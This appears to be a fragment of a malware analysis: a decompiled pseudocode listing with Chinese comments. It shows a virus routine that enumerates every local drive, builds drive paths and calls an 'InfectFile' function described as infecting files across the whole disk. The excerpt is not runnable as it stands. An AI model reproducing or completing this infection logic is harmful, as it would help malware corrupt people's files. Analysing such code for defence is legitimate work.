 41 v19 = __readfsdword(0);
42 __writefsdword(0, (unsigned int)&v19);
43 Crt_FindAllDriver(0, a1, a3, a2); // 查找本机的所有可用磁盘 并做路径拼接
44 v5 = GetFileLength();
45 while ( 1 )
46 {
47 do
48 v6 = v5;
49 while ( v5 < 1 );
50 do
51 {
52 v7 = v29;
53 LOBYTE(v7) = *(_BYTE *)(v29 + v6 - 1);
54 Crt_GetDriver(v4, v7);
55 StringsToUpper(v8, &v28);
56 v9 = v28;
57 StringsToUpper(v10, &v26);
58 if ( !FindFlagPos(v11, v9) )
59 {
60 v12 = v29;
61 LOBYTE(v12) = *(_BYTE *)(v29 + v6 - 1);
62 Crt_GetDriver(v4, v12);
63 StringsToUpper(v13, &v25);
64 v14 = v25;
65 StringsToUpper(v15, &v23);
66 if ( !FindFlagPos(v16, v14) )
67 {
68 v17 = v29;
69 LOBYTE(v17) = *(_BYTE *)(v29 + v6 - 1);
70 Crt_GetDriver(v4, v17);
71 StrCat(v18, D_40A5AC); // 把获取到的盘符和\拼接 获取盘符路径
72 InfectFile(v22, v6, a3, v5); // 线程回调的核心函数----全盘感染文件
73 }